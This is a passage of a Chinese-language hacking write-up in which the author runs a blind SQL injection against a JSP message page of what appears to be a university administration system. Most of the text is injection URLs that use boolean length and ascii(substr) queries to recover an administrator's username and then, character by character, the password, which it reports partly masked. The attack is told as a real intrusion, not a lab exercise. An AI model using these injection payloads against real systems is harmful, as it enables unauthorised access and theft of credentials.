 正常返回，用户名长度大于1
http://fuckjwc/hust//pub_message/message.jsp?
fmodulecode=5100&modulecode=5100&messageid=4352 and (select length
(username) from users where type>4)>2--
返回错误，用户名长度等于2
http://fuckjwc/hust//pub_message/message.jsp?
fmodulecode=5100&modulecode=5100&messageid=4352 and (select ascii
(substr(username,1,1)) from users where type>4)>97--
返回错误，应该第一位是数字
......//二分法大家都会了吧！
最后猜测出用户名字居然是15，先不吐血了，继续猜测密
码！
用上面猜测用户名的办法提交：
http://fuckjwc/hust//pub_message/message.jsp?
fmodulecode=5100&modulecode=5100&messageid=4352 and (select length
(password) from users where type>4)>10--
返回错误
......
长度为8
然后猜测密码吧：
http://fuckjwc/hust//pub_message/message.jsp?
fmodulecode=5100&modulecode=5100&messageid=4352 and (select ascii
(substr(password,1,1)) from users where type>4)>97--
......
费了N长的时间终于把密码猜测出来了！密码为s8*****n!